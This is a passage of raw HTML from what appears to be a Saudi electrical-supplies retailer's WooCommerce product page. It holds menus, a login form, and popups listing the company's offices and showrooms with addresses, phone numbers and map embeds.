<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5597 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/wiring-devices/" class="woodmart-nav-link"><img  alt="Wiring Devices"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/plug-sockets-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Wiring Devices"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/plug-sockets-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/plug-sockets-black.svg" alt="Wiring Devices"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Wiring Devices</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4849 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/fixing-splicing-clamping/" class="woodmart-nav-link"><img  alt="Fixing-Splicing-Clamping"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/fixing-splicing-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Fixing-Splicing-Clamping"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/fixing-splicing-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/fixing-splicing-black.svg" alt="Fixing-Splicing-Clamping"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Fixing-Splicing-Clamping</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4850 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/insulation-materials/" class="woodmart-nav-link"><img  alt="Insulation Materials"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/insulation-material-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Insulation Materials"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/insulation-material-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/insulation-material-black.svg" alt="Insulation Materials"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Insulation Materials</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-5598 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/" class="woodmart-nav-link"><img  alt="Cables and Cable Accessories"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/b_cable.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Cables and Cable Accessories"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/b_cable.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/09/b_cable.svg" alt="Cables and Cable Accessories"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Cables and Cable Accessories</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3811 item-level-0"><a href="https://www.alsuhaili.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3812 item-level-0"><a href="https://www.alsuhaili.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3813 item-level-0"><a href="https://www.alsuhaili.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136 item-level-0"><a href="https://www.alsuhaili.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.alsuhaili.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://www.alsuhaili.com/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://www.alsuhaili.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<h3 class="widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="184b5b749a" /><input type="hidden" name="_wp_http_referer" value="/shop/nissad-copper-cable-lug-240mm-m10/" />											<input type="hidden" name="redirect" value="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.alsuhaili.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				
			</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://www.alsuhaili.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'></style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-4058 paoc-popup-simple-link paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-4058-4" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-4058-4&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:300,&quot;speedOut&quot;:300,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:true,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:4058,&quot;popup_type&quot;:&quot;simple_link&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:150,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-4058'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-mheading">Eastern Region Location</div>
									<div class="paoc-popup-margin paoc-popup-sheading">Our Offices &amp; Stores</div>
									<div class="paoc-popup-margin paoc-popup-content"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-5ef09ae66869e" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-5ef09ae66869e wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >Dammam Office</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Saturday - Thursday, 08:30 AM - 06:00 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i> 4656 King Saud Street – Al Mazruiyah District – Dammam, Saudi Arabia.<br />
<i class="fa fa-phone"></i> +966 &#8211; 13 &#8211; 8020361<br />
<i class="fa fa-phone"></i> +966 &#8211; 13 &#8211; 8020361<br />
<i class="fa fa-envelope"></i> said.algoul@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="200" height="200" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3572.44298914338!2d50.123196!3d26.441446!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x3c21674f76b565e7!2z2KfZhNiz2K3ZitmE2Yog2YXZg9iq2Kgg2KfZhNiv2YXYp9mF!5e0!3m2!1sar!2ssa!4v1601885504772!5m2!1sar!2ssa" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-5ef09af848665" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-5ef09af848665 wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >Dammam Showroom</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Saturday - Thursday, 08:30 AM - 06:00 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i> King Abdulaziz Street, Al-Amamrah District, Dammam, Saudi Arabia.<br />
<i class="fa fa-phone"></i> +966 &#8211; 13 &#8211; 8348991<br />
<i class="fa fa-fax"></i> +966 &#8211; 13 &#8211; 8348975<br />
<i class="fa fa-envelope"></i> damm@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="200" height="200" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3572.2932412916507!2d50.110511!3d26.446275!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x36a8c00b1fbd198b!2zQWxzdWhhaWxpIERhbW1hbSBCcmFuY2ggLSDYp9mE2LPYrdmK2YTZiiDZgdix2Lkg2KfZhNiv2YXYp9mF!5e0!3m2!1sen!2sus!4v1601885583550!5m2!1sen!2sus" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-5ef08ac51c259" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-5ef08ac51c259 wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >Al-Khobar Saud Showroom</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Saturday - Thursday, 08:30 AM - 06:00 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i> King Saud Street, Al-Khobar Al-Shamalia District, Khobar, Saudi Arabia.<br />
<i class="fa fa-phone"></i> +966 &#8211; 13 &#8211; 8944852<br />
<i class="fa fa-fax"></i> +966 &#8211; 13 &#8211; 8944954<br />
<i class="fa fa-envelope"></i> khrs@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="200" height="200" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3577.237820779478!2d50.21816898496828!3d26.28638928340128!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf102a86c0a4b6573!2z2KfZhNiz2K3ZitmE2Yog2YHYsdi5INin2YTYrtio2LEg2LPYudmI2K8!5e0!3m2!1sar!2ssa!4v1601885699611!5m2!1sar!2ssa" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div></div></p>
</div>
							</div>
		</div>
	</div>

			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div><style type='text/css'></style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-4059 paoc-popup-simple-link paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-4059-5" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-4059-5&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:true,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:4059,&quot;popup_type&quot;:&quot;simple_link&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:150,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-4059'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-mheading">Central Region Location</div>
									<div class="paoc-popup-margin paoc-popup-sheading">Our Offices &amp; Stores</div>
									<div class="paoc-popup-margin paoc-popup-content"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-61ded3e00fa6f" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-61ded3e00fa6f wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >Head Office</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Saturday - Thursday, 08:00 AM - 05:00 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i>As Sulimaniyah office building<br />
(Ground Floor – Office #0017)<br />
Prince Sultan Bin Abdulaziz Rd, As Sulimaniyah Dist., Riyadh 12232.<br />
<i class="fa fa-phone"></i> +966 &#8211; 11 &#8211; 2108878<br />
<i class="fa fa-fax"></i> +966 &#8211; 11 &#8211; 2108878<br />
<i class="fa fa-envelope"></i> info@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="300" height="200" style="border:0;" allowfullscreen="" loading="lazy" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3624.7913008003347!2d46.71082898500036!3d24.69969998412994!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x814671c238d7410f!2z2KfZhNiz2K3ZitmE2Yog2KfZhNin2K_Yp9ix2Kkg2KfZhNi52KfZhdip!5e0!3m2!1sar!2ssa!4v1641992623367!5m2!1sar!2ssa" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-61ded437dfb43" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-61ded437dfb43 wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >ALgorabi Showroom</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Saturday - Thursday, 08:30 AM - 06:00 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i>Asad Ibn Al Furat Street, Al Amal District, Riyadh City, Saudi Arabia.<br />
<i class="fa fa-phone"></i> +966 &#8211; 11 &#8211; 4034355<br />
+966 &#8211; 11 &#8211; 4034355<br />
ghorabi@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="200" height="200" style="border:0;" allowfullscreen="" loading="lazy" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3626.453899008803!2d46.72232988500138!3d24.642500084157124!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x84115dcdd55b9bb8!2z2KfZhNiz2K3ZitmE2Yog2YHYsdi5INin2YTYutix2KfYqNmK!5e0!3m2!1sar!2ssa!4v1641993473761!5m2!1sar!2ssa" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-61ded60884c4a" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-61ded60884c4a wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >ALmalaz Showroom</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Saturday - Thursday, 08:30 AM - 06:00 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i>Kasr Adh Dhahab Street, Al Malaz District, Riyadh City, Saudi Arabia.<br />
+966 &#8211; 11 &#8211; 4721515<br />
+966 &#8211; 11 &#8211; 4721919<br />
malaz@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="300" height="200" style="border:0;" allowfullscreen="" loading="lazy" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3626.0111784377323!2d46.74811911489647!3d24.65774355942526!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3e2f068063b119c5%3A0xe721e61239457f77!2z2KfZhNiz2K3ZitmE2Yog2YTZhNiq2KzYp9ix2Kkg2YjYp9mE2KfZhtmF2KfYoSzZgdix2Lkg2KfZhNmF2YTYsg!5e0!3m2!1sen!2ssa!4v1641993933229!5m2!1sen!2ssa" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div></div></p>
</div>
							</div>
		</div>
	</div>

			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div><style type='text/css'></style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-4060 paoc-popup-simple-link paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-4060-6" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-4060-6&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:true,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:4060,&quot;popup_type&quot;:&quot;simple_link&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:150,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-4060'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-mheading">Western Region</div>
									<div class="paoc-popup-margin paoc-popup-sheading">Locations</div>
									<div class="paoc-popup-margin paoc-popup-content"><p><div class="vc_row wpb_row vc_row-fluid"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-5ef0a8f9767f0" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-5ef0a8f9767f0 wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >Jeddah Office</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Sunday - Thursday, 08:00 AM - 05:00 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i> Platinum Plaza (North Tower –<br />
3rd Floor – Office #303) 6699<br />
Hana’a Al-Hayat Street Al-Ruwais District Jeddah, Saudi Arabia | P.O Box 4393 Jeddah 21494.<br />
<i class="fa fa-phone"></i> +966 &#8211; 12 &#8211; 6532223<br />
<i class="fa fa-fax"></i> +966 &#8211; 12 &#8211; 6530026<br />
<i class="fa fa-envelope"></i> info@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="300" height="200" frameborder="0" style="border:0" allowfullscreen="" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3711.935539511485!2d39.1724665823064!3d21.51024468071816!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x15c3cf9a0f35971f%3A0xaec3983b5415bdd2!2z2KfZhNiz2K3ZitmE2Yog2YTZhNiq2KzYp9ix2Kkg2YjYp9mE2KfZhtmF2KfYoQ!5e0!3m2!1sar!2ssa!4v1488868212513" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-5ef0a8f05a800" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-5ef0a8f05a800 wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >Warehouse</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Saturday - Thursday, 08:30 AM - 04:30 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i> Al-Khomrah District, Jeddah, Saudi Arabia (Behind Al-Khomrah Gas Station).<br />
<i class="fa fa-phone"></i> +966 &#8211; 12 &#8211; 2889765<br />
<i class="fa fa-phone"></i> +966 &#8211; 12 &#8211; 2889787<br />
<i class="fa fa-envelope"></i> ho_sales@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="300" height="200" frameborder="0" style="border:0" allowfullscreen="" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3101.9895279055077!2d39.21183855029099!3d21.36471662630926!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xcf93b490f8ad23f0!2z2YXYs9iq2YjYr9i5INin2YTYs9it2YrZhNmKINmE2YTZg9mH2LHYqNin2KEg2YjYp9mE2YXYs9in2KjYrQ!5e0!3m2!1sar!2ssa!4v1541944198112" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-5ef0a9010198c" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-5ef0a9010198c wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >Janoubiya Showroom</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Saturday - Thursday, 08:30 AM - 06:00 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i> Souq Al-Janobiya, Al-Bahariya Street, Al-Balad District, Jeddah, Saudi Arabia.<br />
<i class="fa fa-phone"></i> +966 &#8211; 12 &#8211; 6482017<br />
<i class="fa fa-fax"></i> +966 &#8211; 12 &#8211; 6482017<br />
